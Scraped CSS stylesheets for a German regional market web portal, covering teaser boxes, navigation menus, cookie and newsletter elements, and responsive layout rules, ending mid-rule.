.newsflashnewsteaser_typ2 a,
.customteaser_typ2 a:active,
.customteaser_typ2 a{
	color: #ffffff;

}
.newsflashnewsteaser_typ2 a:hover,
.customteaser_typ2 a:hover{
	text-decoration: underline;
}
.newsflashnewsteaser_typ1 a,
.newsflashnewsteaser_typ3 a,
.newsflashnewsteaser_typ4 a,
.newsflashnewsteaser_typ5 a,
.customteaser_typ1 a,
.customteaser_typ3 a,
.customteaser_typ4 a,
.customteaser_typ5 a{
	color: #3da434;

}
.newsflashnewsteaser_typ1 a:hover,
.newsflashnewsteaser_typ3 a:hover,
.newsflashnewsteaser_typ4 a:hover,
.newsflashnewsteaser_typ5 a:hover,
.customteaser_typ1 a:hover,
.customteaser_typ3 a:hover,
.customteaser_typ4 a:hover,
.customteaser_typ5 a:hover{
	color: #3da434;
	text-decoration: underline;
}
.newsflashnewsteaser_typ1 a:active,
.newsflashnewsteaser_typ3 a:active,
.newsflashnewsteaser_typ4 a:active,
.newsflashnewsteaser_typ5 a:active,
.customteaser_typ1 a:active,
.customteaser_typ3 a:active,
.customteaser_typ4 a:active,
.customteaser_typ5 a:active{
	color: #3da434;
}
.newsflashnewsteaser_typ2 h4,
.customteaser_typ2 h4{
	color: #ffffff;
}
.newsflashnewsteaser_typ1 h4,
.newsflashnewsteaser_typ3 h4,
.newsflashnewsteaser_typ4 h4,
.newsflashnewsteaser_typ5 h4,
.customteaser_typ1 h4,
.customteaser_typ3 h4,
.customteaser_typ4 h4,
.customteaser_typ5 h4{
	color: #3da434;
}
.newsflashnewsteaser_typ1 h4,
.newsflashnewsteaser_typ2 h4,
.newsflashnewsteaser_typ3 h4,
.newsflashnewsteaser_typ4 h4,
.newsflashnewsteaser_typ5 h4,
.customteaser_typ1 h4,
.customteaser_typ2 h4,
.customteaser_typ3 h4,
.customteaser_typ4 h4,
.customteaser_typ5 h4{
	font-size: 13px;
	text-align: left;
}
.newsflashnewsteaser_typ2 p,
.customteaser_typ2 p{
	color: #ffffff;
}
.newsflashnewsteaser_typ2 h5,
.customteaser_typ2 h5{
	color: #ffffff;
}
.newsflashnewsteaser_typ1 h5,
.newsflashnewsteaser_typ3 h5,
.newsflashnewsteaser_typ4 h5,
.newsflashnewsteaser_typ5 h5,
.customteaser_typ1 h5,
.customteaser_typ3 h5,
.customteaser_typ4 h5,
.customteaser_typ5 h5{
	color: #000000;
}
.newsflashnewsteaser_typ1 h5,
.newsflashnewsteaser_typ1 h5,
.newsflashnewsteaser_typ1 h5,
.newsflashnewsteaser_typ1 h5,
.newsflashnewsteaser_typ1 h5,
.customteaser_typ1 h5,
.customteaser_typ2 h5,
.customteaser_typ3 h5,
.customteaser_typ4 h5,
.customteaser_typ5 h5{
	font-size: 12px;
	#text-align: center;
}
.newsflashnewsteaser_typ1 h6,
.newsflashnewsteaser_typ2 h6,
.newsflashnewsteaser_typ3 h6,
.newsflashnewsteaser_typ4 h6,
.newsflashnewsteaser_typ5 h6,
.customteaser_typ1 h6,
.customteaser_typ2 h6,
.customteaser_typ3 h6,
.customteaser_typ4 h6,
.customteaser_typ5 h6{
	font-size: 12px;
	font-weight: bold;
}
.newsflashnewsteaser_typ2 h6,
.customteaser_typ2 h6{
	color: #ffffff;
}
.newsflashnewsteaser_typ1 h6,
.newsflashnewsteaser_typ3 h6,
.newsflashnewsteaser_typ4 h6,
.newsflashnewsteaser_typ5 h6,
.customteaser_typ1 h6,
.customteaser_typ3 h6,
.customteaser_typ4 h6,
.customteaser_typ5 h6{
	color: #000000;
}
.newsflashnewsteaser_typ1 img,
.newsflashnewsteaser_typ5 img,
.customteaser_typ1 img,
.customteaser_typ5 img{
    margin-top: 0px;   /* PM 15.04.2014 20px */
    margin-bottom: 0px; /* PM 15.04.2014 20px */
	align: center;
	width:100%;    /* PM 15.04.2014 180px */
}	
.newsflashnewsteaser_typ2 img,
.customteaser_typ2 img{
	width:100%;
}	
.newsflashnewsteaser_typ4 img,
.customteaser_typ4 img {
    margin-top: 12px;  /* PM 15.04.2014 60px */
    margin-bottom: 10px;
	width:190px;
	-moz-box-shadow:1px 6px 6px #292929; /* Firefox */
	-webkit-box-shadow:1px 6px 6px #292929; /* Chrome, Safari */
	-khtml-box-shadow:1px 6px 6px #292929; /* Konqueror */
	box-shadow:1px 6px 6px #292929; /* CSS3 */
}
.newsflashnewsteaser_typ3 img,
.customteaser_typ3 img {
    margin-top: 20px;
    margin-bottom: 0px;
#	width:180px;
	align: center;
	-moz-box-shadow:1px 6px 6px #292929; /* Firefox */
	-webkit-box-shadow:1px 6px 6px #292929; /* Chrome, Safari */
	-khtml-box-shadow:1px 6px 6px #292929; /* Konqueror */
	box-shadow:1px 6px 6px #292929; /* CSS3 */
}
.newsflashnewsteaser_typ2 table,
.customteaser_typ2 table {
    margin-top: 0px;
    margin-bottom: 0px;
	width:100%;
    background-color: #3da434 ;
	Color:#ffffff;
	align:center;
}
.newsflashnewsteaser_typ2 td,
.customteaser_typ2 td {
 	Color:#ffffff;
}
.newsflashnewsteaser_typ2 td ,
.newsflashnewsteaser_typ2 table ,
.customteaser_typ2 td ,
.customteaser_typ2 table {
	border:4px solid #ffffff;
	#border-style:solid;
	vertical-align: top;
	padding: 0px;
}
.moduletablenewsteaser_typ1{
	margin-bottom: 40px;
}
.moduletablenewsteaser_typ1 H4{
	Color:#3da434;
	padding-left: 6px;
}
H4.newsflash-titlenewsteaser_typ1 {
	Color:#3da434;
	padding-left: 0px;
}

#jt-manset-news h2 {
color: #3DA434;
   font-size: 16px;
   font-weight: 600;
   line-height: 1.1em;
   margin-bottom: 0px;
}

.SobiPro img[style*="left"]{
padding-right:7px;
}

.SobiPro img[style*="right"]{
padding-left:7px;
}

.image-block { width:85px; margin:0px 10px; float:right; }
.reflection { position:relative; }
.reflection img {
 -webkit-transform: scaleY(-1);
 -moz-transform: scaleY(-1);
 -ms-transform: scaleY(-1);
 -o-transform: scaleY(-1);
  transform: scaleY(-1);
  filter: flipv; opacity:0.20;
  filter: alpha(opacity='20');
 }
.overlay { position:absolute; top:0px; left:0px; width:85px; height:70px;
  background-image: -moz-linear-gradient( center bottom, rgb(255,255,255) 60%, rgba(255,255,255,0) 75%);
  background-image: -o-linear-gradient( rgba(255,255,255,0) 25%, rgb(255,255,255) 40%);
  background-image: -webkit-gradient( linear, left bottom, left top, color-stop(0.60, rgb(255,255,255)), color-stop(0.75, rgba(255,255,255,0)));
  filter: progid: DXImageTransform.Microsoft.Gradient( gradientType=0, startColor=0, EndColorStr=#ffffff);
}

.SobiPro img[style*="left"]{
padding-right:7px;
}

.SobiPro img[style*="right"]{
padding-left:7px;
}

.SobiPro a {
	color: #3da434;
	text-decoration: none;
}
.SobiPro a:hover {
	color: #77bf70;
	text-decoration: underline;
}
.SobiPro a:active {
	color: #77bf70;
	text-decoration: none;
}
/* Frontside Login */
.icon-edit:before {
    min-height: 20px;
    padding-right: 10px;
    background-position: right bottom;
    background-size: 16px 26px;
    background-repeat: no-repeat;
#  content: "\f044";
  content: url('/templates/okle-web/images/system/edit.png');
}
[class^="icon-"],
[class*=" icon-"] {
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  /* sprites.less reset */

  display: inline;
  width: auto;
  height: auto;
  line-height: normal;
  vertical-align: baseline;
  background-image: none;
  background-position: 0% 0%;
  background-repeat: repeat;
  margin-top: 0;
}
// Print Icon in Google Maps nicht anzeigen
.mapprint {
  height: 0;
  display: inline-block;
  width: 100%;
}

/* Wird bei Abmeldung des Newsletter benoetigt */
#unsubbutton_div input.button, #unsubbutton_div input.button:hover, #unsubbutton_div input.button:focus
{
	color:#fff !important;
	border:1px solid #3DA434 !important;
	padding: 3px !important;
#	text-shadow:1px 1px 1px #fff !important;
	margin-right:5px !important;
	background-color:#3DA434 !important;

}
#unsubpage
{
font-size:14px;
}
#unsubpage .unsubsurvey, #unsubpage .unsubintro {
    padding: 0px !important;
}
/*#unsubpage .unsubintro*/
#unsubpage DIV
{
margin-bottom:10px !important;
}
#system-message-container{
font-size:14px;
}
.html5fb-pict {
	-moz-box-shadow:2px 6px 6px 2px #292929; /* Firefox */
	-webkit-box-shadow:2px 6px 6px 2px #292929; /* Chrome, Safari */
	-khtml-box-shadow:2px 6px 6px 2px #292929; /* Konqueror */
	box-shadow:2px 6px 6px 2px #292929; /* CSS3 */
}
.pagination{
display:none;
}
/*======================= NAVIGATION Landmarkt Menue =======================*/
.select-menu {
  display: none;
}
.navigation ul.sf-menu {
  font-weight: 400;
  font-size: 14px;
  height: 24px;
}
#quermenu ul.sf-menu {
  background: #3da434;
}
#quermenu_empty ul.sf-menu {
  background: #3da434;
}

.navigation ul.sf-menu > li {
	margin: 0;
	line-height: 20px;
	background: #3da434;
}
#quermenu ul.sf-menu > li {
background: #3da434;
}
#quermenu_empty ul.sf-menu > li {
background: #3da434;
}
.navigation ul.sf-menu > li:first-child {
  padding-left: 235px;
}
.navigation ul.sf-menu > li.active > a,
.navigation ul.sf-menu > li.sfHover > a,
.navigation ul.sf-menu > li.current > a,
.navigation ul.sf-menu > li.active > span,
.navigation ul.sf-menu > li.sfHover > span,
.navigation ul.sf-menu > li.current > span {
text-decoration: none;
}

#quermenu ul.sf-menu > li.active > a,
#quermenu ul.sf-menu > li.sfHover > a,
#quermenu ul.sf-menu > li.current > a,
#quermenu ul.sf-menu > li.active > span,
#quermenu ul.sf-menu > li.sfHover > span,
#quermenu ul.sf-menu > li.current > span {
  color: white;
}
#quermenu_empty ul.sf-menu > li.active > a,
#quermenu_empty ul.sf-menu > li.sfHover > a,
#quermenu_empty ul.sf-menu > li.current > a,
#quermenu_empty ul.sf-menu > li.active > span,
#quermenu_empty ul.sf-menu > li.sfHover > span,
#quermenu_empty ul.sf-menu > li.current > span {
  color: white;
}

/* Erste Menüebene */
.navigation ul.sf-menu > li > a,
.navigation ul.sf-menu > li > span {
#  color: #ffffff;
  font-weight: 400;
  text-decoration: none;
  display: block;
  padding: 2px 8px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#quermenu ul.sf-menu > li > a,
#quermenu ul.sf-menu > li > span {
  color: #77DF70;
}
#quermenu_empty ul.sf-menu > li > a,
#quermenu_empty ul.sf-menu > li > span {
  color: #ffffff;
}

.navigation ul.sf-menu > li > a:hover,
.navigation ul.sf-menu > li > span:hover {
  text-decoration: none;
}
#quermenu ul.sf-menu > li > a:hover,
#quermenu ul.sf-menu > li > span:hover {
  color: white;
  background: #77DF70;
}
#quermenu_empty ul.sf-menu > li > a:hover,
#quermenu_empty ul.sf-menu > li > span:hover {
  color: white;
  background: #77DF70;
}

.navigation ul.sf-menu > li:hover > ul,
.navigation ul.sf-menu > li.sfHover > ul {
  top: 24px;
  left: 0px;
  margin-left: -0px !important;
}
#quermenu ul.sf-menu > li:hover > ul,
#quermenu ul.sf-menu > li.sfHover > ul {
  background: #77DF70;
}
#quermenu_empty ul.sf-menu > li:hover > ul,
#quermenu_empty ul.sf-menu > li.sfHover > ul {
  background: #77DF70;
}
/* Sollte einen Pfeil auf das uebergeordnete Menü machen.
.navigation ul.sf-menu > li:hover > ul:before,
.navigation ul.sf-menu > li.sfHover > ul:before {
  content: "";
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 0 9px 9px 9px;
  border-color: trans parent transparent #ffffff transparent;
  position: absolute;
  left: 20%;
  margin-left: -9px !important;
  top: -9px;
}
*/
.navigation ul.sf-menu ul {
  width: 180px;
}
.navigation ul.sf-menu li li:hover ul,
.navigation ul.sf-menu li li.sfHover ul {
  top: -9px;
  left: 181px;
}
.navigation ul.sf-menu li li li:hover ul,
.navigation ul.sf-menu li li li.sfHover ul {
  top: -9px;
  left: 181px;
}
.navigation ul.sf-menu ul {
  background: white;
#  padding: 9px 0 8px;
}
.navigation ul.sf-menu ul li {
  line-height: 25px;
  margin: 0;
  text-align: left;
}
.navigation ul.sf-menu ul li:first-child {
  border-top: none;
}
.navigation ul.sf-menu ul li a,
.navigation ul.sf-menu ul li span {
  font-size: 12px;
  display: block;
  padding: 4px 12px;
  text-decoration: none;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

#leftmenu ul li a:hover,
.navigation ul.sf-menu ul li a:hover,
.navigation ul.sf-menu ul li span:hover {
  text-decoration: none;
}
#quermenu  ul.sf-menu ul li a:hover,
#quermenu  ul.sf-menu ul li span:hover {
  color: #ffffff;
  background: #3da434;
}
#quermenu_empty ul.sf-menu ul li a:hover,
#quermenu_empty ul.sf-menu ul li span:hover {
  color: #ffffff;
  background: #3da434;
}

#quermenu ul.sf-menu ul li.active > a,
#quermenu ul.sf-menu ul li.sfHover > a,
#quermenu ul.sf-menu ul li.active > span,
#quermenu  ul.sf-menu ul li.sfHover > span {
  color: #ffffff;
}
#quermenu_empty ul.sf-menu ul li.active > a,
#quermenu_empty ul.sf-menu ul li.sfHover > a,
#quermenu_empty ul.sf-menu ul li.active > span,
#quermenu_empty ul.sf-menu ul li.sfHover > span {
  color: #ffffff;
}
.navigation ul.sf-menu.sf-vertical {
  width: 110px;
  /*Define 1st SubMenu position*/

}
.navigation ul.sf-menu.sf-vertical li {
  width: 180px;
  margin-bottom: 1px;
}
.navigation ul.sf-menu.sf-vertical li:hover > ul,
.navigation ul.sf-menu.sf-vertical li.sfHover > ul {
  top: -13px;
}
.navigation ul.sf-menu.sf-vertical ul {
  left: 182px;
}
.navigation ul.sf-menu.sf-vertical ul li a,
.navigation ul.sf-menu.sf-vertical ul li span {
  padding: 9px 12px;
}
.navigation ul.sf-menu.sf-navbar {
  height: 34px;
  padding-bottom: 34px;
  margin-bottom: 2px;
  /*Define 1st SubMenu position*/

}
.navigation ul.sf-menu.sf-navbar li:hover > ul,
.navigation ul.sf-menu.sf-navbar li.sfHover > ul {
  top: 36px;
  left: 0;
}
.navigation ul.sf-menu.sf-navbar li ul {
  width: auto;
  padding: 2px 0;
}
.navigation ul.sf-menu.sf-navbar li ul ul.sub-menu {
  width: 180px;
  top: 34px;
}
.search-block {
  text-align: right;
}
.search-block input {
  max-width: 100%;
}

.sf-vertical{
	width:100%;
}
.contentheading{
display:none;
}
div.newsletter_body {
    margin-top: 0px !important;
}
.html5fb-klick{
width:100%;
height:60px;
}
#html5fb-img-blaettern{
position: relative;
#float: right;
top: -20px;
background-image: url("/media/com_html5flippingbook/logos/blaettern.png");
background-repeat: no-repeat;
height: 60px;
background-position: center;
}

#html5fb-img-blaettern A{
float: left;
width:50%;

}

.html5fb-pict .html5fb-img{
width: 94%;
box-shadow: 2px 6px 6px 2px #292929;
}

.html5fb-pict{
box-shadow: 0px 0px 0px 0px #ffffff !important;
}
.html5fb-links
{
	display:none; /*Download Link nicht anzeigen */
}
@media (max-width: 500px) {
#html5flippingbook .html5fb-descr,
#html5flippingbook .html5fb-pict{
	width: 100% !important;
}
#html5flippingbook .html5fb-descr{
	width: 95% !important;
	margin: auto !important;
}

}
#html5flippingbook .html5fb-list-item{
padding: 0px 0 15px 0 !important;
}
/* mit dem nachfolgenden Einstellungen 
kann das Anzeigen zum Rückgängig machen der 
Cookie Entscheidung unsichtbar gemacht werden.
*/
@media (max-width: 768px) {
	DIV.plg_system_eprivacy_accepted {
		display:none !important;
	}
}

#cookie-bottom {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    overflow: hidden;
#    padding: 10px;
	background: black;
	background-color: black;
	background-color: hsla(0, 0%, 0%, 0.7);
	color: #222;
	color: white;
	opacity: 0.96;
	font-size: 17px;
	font-family: Arial,sans-serif;
	box-sizing: border-box;
	border-top: 1px solid #ccc;
	padding:0px;
	margin:0px;
}

.plg_system_eprivacy_message,
.plg_system_eprivacy_declined,
.plg_system_eprivacy_accepted
{
	margin:15px 30px 15px;

}
.plg_system_eprivacy_declined,
.plg_system_eprivacy_accepted
{
	display:none !important;

}

#datenschutz LI{
    list-style-type: disc;
    background-image: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.landmarkt-portal.de/templates/portal-web/css/responsive.css
body_size: 3436
content:
.angebote .cols-2 .column-1 IMG,
.angebote .cols-2 .column-2 IMG,
.angebote .cols-3 .column-1 IMG,
.angebote .cols-3 .column-2 IMG,
.angebote .cols-3 .column-3 IMG {
	max-width:300px !important; /* PM 225px */
}

/*== Bis zu 1200px =====================================================
========================================================================*/
/* Large desktop */
@media (min-width: 768px) {

/** Header **/

#header {
	width: 1000px;
	margin: auto;
	margin-top: 24px;
	height: 201px;
	margin-bottom: -1px;
	overflow: hidden;
	background-color: #ffffff;
}

#wrapper {
	display: block;
	padding: 0;
	min-width: 1020px;
}

#logo-markt {
	position: absolute;
	height: 50px;
	top: 53px;
	width: 1000px;
}

#logo-rechts ,
#logo-links {
	position: absolute;
	font-weight: 700;
	font-size: 0.8em;
	line-height: 0.75em;
	letter-spacing: -0.04em;
	color: #ffffff;
	margin: 0px;
	top: 0px; 
	z-index: 1000;
	align-content: center;
	text-align: center;
	width: 44%;
}

#logo-rechts {
	right: 0px;
	float: right;
}

#logo-links {
	float: left;
	left: 0px;
}

#logo {
	font-size: 4.4em;
	line-height: 0.75em;
	letter-spacing: -0.03em;
	color: #000000;
	margin: 0px;
	position: absolute;
	top: 50px;
}

#logo a {
	text-decoration: none;
	color: #3da434;
}

#logo a:hover {
	text-decoration: none;
	color: #3da434;
}

#logo div.sitedescription {
	font-size: 0.30em;
	letter-spacing: -0.01em;
	color: #c1c1c1;
	padding-left: 2px;
}

#mytopnav {
	#padding-top: 2px;
	height: 26px;
	#padding-right: 40px;
	font-size: 0.88em;
	float: right;
	width: 1000px;
	margin: auto;
	background-color: #9D9D9D;
	box-shadow: inset 0px -10px 10px -6px white;
}

#mytopnav a {
	text-decoration: none;
	color: #ffffff;
}

#mytopnav a:hover {
	color: #50463d;
	text-decoration: none;
}

#mytopnav h3 {
	display: none;
}

.mytopnav_hr{
	color: #ffffff;
	height:9px;
}

#mytopnav p {
	margin:1px 0;
	color: #ffffff;
}

#mytopnav ul.menu {
	float: right;
	padding-top: 0px;
	padding-bottom: 0px;
	margin-top: 0px;
	margin-right: 0px;
}

#mytopnav ul.menu li {
	padding-left: 12px;
	padding-right: 12px;
}

#mytopnav ul.menu li:first-child {
	border: 0;
}

#topnav {
	padding-top: 10px;
	height: 32px;
	padding-right: 40px;
	font-size: 0.88em;
	float: right;
}

#topnav a {
	text-decoration: none;
	color: #3da434;
}

#topnav a:hover {
	color: #3da434;
	text-decoration: underline;
}

#topnav h3 {
	display: none;
}

#topnav ul.menu {
	float: right;
	padding-top: 0px;
	padding-bottom: 0px;
	margin-right: -11px;
}

#topnav ul.menu li {
	display: inline;
	padding-left: 12px;
	padding-right: 12px;
	border-left: 1px solid #3da434;
}

#topnav ul.menu li:first-child {
	border: 0;
}

#search {
	clear: right;
	float:right;
	padding: 0px 0px 0px 12px;
	width: 180px;
	height:20px;
}

#mytopnav {
	width: 1000px;
}

/** Topmenu Einzeiler Blockausrichtung **/
#topmenu_block {
	width: 940px;
	min-width: 700px;
	font-size: 1.1em;
	background-color: #ffffff; 
	font-weight: bold;
	margin-left: 30px ; 
	margin-top: 7px;
}

#topmenu_block ul{
	list-style: none;
	text-align: justify;
	padding-left:0px;
}

#topmenu_block ul:after{
	content:'';
	padding-left: 100%;
}

#topmenu_block li:after{
	content:' ';
	padding-left: 100%;
}

#topmenu_block ul li{
	display: inline-block;
	height:20px;
}

/** Topmenu **/
#topmenu {
	width: 920px;
	font-size: 1.1em;
	background-color: #ffffff; 
	overflow: auto; 
	background-clip: border-box;
	font-weight: bold;
	margin-left: 40px ;
	margin-top: 7px;
}

/** Content/Menu Wrap/Containers **/

#content-menu_wrap {
	width: 1000px;
	margin: auto;
	margin-bottom: -1px; /* iPhone/iPad fix */
}

#container-leftmenu-content,
#container-rightmenu-content,
#container-3columns-content,
#container-1columns1 {
	float: left;
	width: 100%;
	background-color: #ffffff;
}

#container-leftmenu-left,
#container-rightmenu-right,
#container-3columns-right,
#container-3columns-left {
	float: left;
	width: 100%;
	background-color: #FFFFFF; 
}

#container-leftmenu-left {
	right: 730px;
	position: relative;
	border-left: 1px solid #333333;
	
}

#container-3columns-left {
	right: 600px;
	position: relative;
}

#container-rightmenu-content {
	right: 62px;
	position: relative;
}

#container-3columns-content {
	right: 217px;
	position: relative;
}

#container-leftmenu-content,
#container-rightmenu-right,
#container-3columns-right {
	overflow: hidden;
	position: relative;
}

#container-3columns-content,
#container-leftmenu-content,
#container-1columns1,
#container-rightmenu-right {
	padding-top:5px;
}

/** No Menus (1 Column) **/
#content-1column {
	float: left;
	width: 868px;
	position: relative;
	left: 68px;
	overflow: hidden;
	padding-top: 0px;
	padding-bottom: 20px;
	min-height: 150px;	
}

/** No Quer-Menus (1 Column) **/
#content-1column_ohneQuermenue {
	float: left;
	width: 868px;
	position: relative;
	left: 68px; 
	overflow: hidden;
	padding-top: 0px;
	padding-bottom: 20px;
	min-height: 650px;	
}

/** Menus Left or Right (2 Columns) **/

#leftmenu {
	float: left;
	width: 200px; 
	position: relative;
	margin-top: 50px;
	left: 750px;
	overflow: hidden;
	padding-top: 0px;
	padding-bottom: 20px;
}

#rightmenu {
	float: left;
	width: 200px;
	position: relative;
	left: 330px;
	overflow: hidden;	
	padding-top: 50px;
	padding-bottom: 20px;
}

#content-leftmenu {  
	float: left;
	width: 735px;
	position: relative;
	left: 773px; 
	overflow: hidden;
	padding-top: 0px;
	padding-bottom: 20px;
	min-height: 150px;
}

#content-rightmenu {  
	float: left;
	width: 515px;
	position: relative;
	left: 306px;
	overflow: hidden;
	padding-top: 0px;
	padding-bottom: 20px;
	min-height: 300px;	
}

/** 3 Columns **/

#leftmenu-3columns {
	float: left;
	width: 200px;
	position: relative;
	margin-top: 50px;
	left: 838px;
	overflow: hidden;	
	padding-top: 0px;
	padding-bottom: 20px;  
}

#rightmenu-3columns {
	float: left;
	width: 200px;
	position: relative;
	margin-top: 50px;
	left: 890px;
	overflow: hidden;	
	padding-top: 0px;
	padding-bottom: 0px;
}

#content-3columns { 
	float: left;
	width: 515px;
	position:relative;
	left: 860px;
	overflow: hidden;
	padding-top: 0px;
	padding-bottom: 0px;
	min-height: 300px;	
}

#leftmenu ul,
#rightmenu ul,
#leftmenu-3columns ul,
#rightmenu-3columns ul {
	padding-left: 0px;
	list-style-type: none;
	margin-left: 0px;
	margin-top: 12px;
	margin-bottom: 20px;
}

#leftmenu-3columns ul.nav,
#rightmenu-3columns ul.nav{
	border-top-style: dotted;
	border-top: 1px solid #dcdcdc; 
	padding-top: 3px;
}


#leftmenu ul li,
#rightmenu ul li,
#leftmenu-3columns ul li,
#rightmenu-3columns ul li {
	padding-top: 13px;
	padding-bottom: 10px;
	border-bottom-style: dotted;
	border-bottom: 1px solid #dcdcdc; 
	width: 200px !important;
	border-bottom: 2px dotted #3DA434;
	font-size:14px;
	line-height: 1;
	margin-top: 1px;
	margin-bottom: 1px;
}

#leftmenu ul li ul,
#rightmenu ul li ul,
#leftmenu-3columns ul li ul,
#rightmenu-3columns ul li ul {
	margin-top: 0px;
	margin-bottom: 0px;
}

#leftmenu ul li ul li,
#rightmenu ul li ul li,
#leftmenu-3columns ul li ul li,
#rightmenu-3columns ul li ul li {
	border: 0px;
	padding-bottom: 2px;
	list-style-type: none;
	font-size: 0.98em;
	line-height: 1.5em;
	padding-left: 8px;
	border-bottom: 0px solid #000000; 
}

#leftmenu ul.sf-menu_links li.current a,
#rightmenu ul.sf-menu_links li.current a,
#leftmenu-3columns ul.sf-menu li.current a,
#rightmenu-3columns ul.sf-menu li.current a {
	font-weight:bold;
	-moz-border-bottom-colors:black;
}

#leftmenu ul.sf-menu li.current ul li a,
#rightmenu ul.sf-menu li.current ul li a,
#leftmenu-3columns ul.sf-menu li.current ul li a,
#rightmenu-3columns ul.sf-menu li.current ul li a {
	font-weight:normal;
}

#footer {
	width: 1000px; 
}

#box_placeholder {
	width: 960px;
}

#copyright {

	width: 1000px;
}

.moduletablenewsteaser_typ1,
.moduletablenewsteaser_typ2,
.moduletablenewsteaser_typ3,
.moduletablenewsteaser_typ4,
.moduletablenewsteaser_typ5,
.moduletablenewsteaser_typ6,
.moduletableteaser_typ1,
.moduletableteaser_typ2,
.moduletableteaser_typ3,
.moduletableteaser_typ4,
.moduletableteaser_typ5,
.moduletableteaser_typ6{
	width:190px;
	margin-left:auto;
	margin-right:auto;
}

.customteaser_typ3 img {
	width:180px;
}
/** Blog **/

.cols-1 {
	display: block;
	float: none !important;
	margin: 0 !important;
}

.cols-2 .column-1 {
	width:48%;
	float:left;
}

.cols-2 .column-2 {
	width:48%;
	float:right;
	margin:0
}

.cols-3 .column-1 {
	float:left;
	width:29%;
	padding:0px 5px;
	margin-right:4%

}

.cols-3 .column-2 {
	float:left;
	width:29%;
	margin-left:0;
	padding:0px 5px
}

.cols-3 .column-3 {
	float:right;
	width:29%;
	padding:0px 5px
}

.items-row {
	overflow:hidden;
	margin-bottom:10px !important;
}

.column-2 {
	width:55%;
	margin-left:40%;
}

.column-3 {
	 width:30%
}

.blog-more {
	padding:10px 5px
}

/** Angebote Blog **/


.angebote_region .row-fluid,
.angebote .row-fluid {
    width: 100%;
}

.angebote_region .row-fluid::before, 
.angebote_region .row-fluid::after,
.angebote .row-fluid::before, 
.angebote .row-fluid::after {
    content: "";
    display: table;
    line-height: 0;
}

.angebote_region .row-fluid [class*="span"]:first-child,
.angebote .row-fluid [class*="span"]:first-child {
    margin-left: 0px;
}
.angebote .row-fluid .span6 {
    width: 48.9362%;
}
.angebote .row-fluid [class*="span"] {
    box-sizing: border-box;
    display: block;
    float: left;
    margin-left: 2.12766%;
    min-height: 30px;
    width: 100%;
}

.angebote .cols-1 {
	display: block;
	float: none !important;
	margin: 0 !important;
}
/* Zwei Spalten */
.angebote .row-fluid .span6 {
    width: 48.9362%;
}
.angebote .cols-2 .column-1 {
	width:100%;
	float:left;
}

.angebote .cols-2 .column-2 {
	width:100%;
	float:left;
	margin:0
}
.angebote .cols-2 .column-2 IMG,
.angebote .cols-2 .column-1 IMG {
	width: 100%;
}

/* Drei Spalten */
.angebote .row-fluid .span4 {
    width: 31%;
}
.angebote .cols-3 .column-1 {
	float:left;
	width:100%;
	padding:0px 1px;
	margin-right:4%
	margin-left:7%

}

.angebote .cols-3 .column-2 {
	float:left;
	width:100%;
	margin-left:0;
	padding:0px 5px
}

.angebote .cols-3 .column-3 {
	float:left;
	width:100%;
	padding:0px 5px

}
.angebote .cols-3 .column-3 IMG,
.angebote .cols-3 .column-2 IMG,
.angebote .cols-3 .column-1 IMG {
	width: 100%;
}

._region .items-row {
	margin: auto;
	width: 80%;
}

._region .cols-3 .column-3 .item-image IMG,
._region .cols-3 .column-2 .item-image IMG,
._region .cols-3 .column-1 .item-image IMG {
	width: 70% !important;
}

._region .item-image,
._region .items-row P {
text-align:center;
}

.angebote .items-row {
	overflow:hidden;
	margin-bottom:10px !important;
}

.angebote .column-2 {
	width:55%;
	margin-left:40%;
}

.angebote .column-3 {
	 width:30%
}

.angebote .blog-more {
	padding:10px 5px
}

}
/*== Up to 980px ======================================================
========================================================================*/
/* Narrow desktop */
@media (max-width: 980px) {

}
/*== Up to 980px and beyond 768px ======================================
========================================================================*/
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
  
}
/*== Up to 767px ======================================================
========================================================================*/
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {

#slideshow {
	display:none;
}

#logo-markise {
	display: none !important;
}

#logo{
	background-image: url(../images/logo767.png);
	background-repeat: no-repeat;
	background-clip: content-box;
  	background-size: cover;
	background-position: center;
}

#FrontLogin{
	display: none;
}

#logo{
	height: 144px;
	width: 100%;
}

#logo-markt{
	color: #ffffff;
	font-size:24px;
	position: absolute;
	top: 85px;
	direction: ltr;
	width: 100%;
}

#logo-links,
#logo-rechts{
	position: absolute;
	width: 43%;
}

#logo-rechts{
	float: right;
	right: 0px;
}

#logo-links{
  float: left;
  left: 0px;
}
 
#header {
	width: 100%;
	margin: auto;
	margin-top: 24px;
	height: 171px;
	margin-bottom: -1px;
	overflow: hidden;
	background-color: #ffffff;
}

#footer,
#mytopnav {
	padding-right: 3px;
}

#mytopnav ul.menu li {
	padding-left: 14px;
	padding-right: 14px;
}

#box_placeholder {
	width: 100%;
}

#copyright {

	width: 100%;
}

#wrapper {
	display: block;
	padding: 5;
	width: 100%;
	background-color: #ffffff;
}

#content-3columns{
	width:100% !Important;
	display: table-header-group;
}

#rightmenu-3columns{
	display: table-row;
	width:100%;
	margin-left:auto;
	margin-right:auto;
}

#leftmenu-3columns{
	width:100%;
	display: table-footer-group;
}

#container-3columns-right{
}

#container-3columns-left {
	display: table;
	align-items: stretch;
	align-self: center;
	align-content: center;
	margin: auto;
	width: 100%;
}

#container-3columns-content{
	margin-left: auto;
	margin-right: auto;
}

#content-3columns{
	display: table;
}

.fcp_page,
.item-page,
.category-list,
#content-1column,
#container-leftmenu-left,
#container-rightmenu-right,
#system-message-container,
#breadcrumbs{
	padding-left:5px;
	padding-right:5px;
}

.moduletablenewsteaser_typ1,
.moduletablenewsteaser_typ2,
.moduletablenewsteaser_typ3,
.moduletablenewsteaser_typ4,
.moduletablenewsteaser_typ5,
.moduletablenewsteaser_typ6,
.moduletableteaser_typ1,
.moduletableteaser_typ2,
.moduletableteaser_typ3,
.moduletableteaser_typ4,
.moduletableteaser_typ5,
.moduletableteaser_typ6{
	width:200px;
	margin-left:auto;
	margin-right:auto;
}

.customteaser_typ3 img {
	width:200px;
}


body {
	padding: 0;
	background-color: #ffffff;
}

#logo {
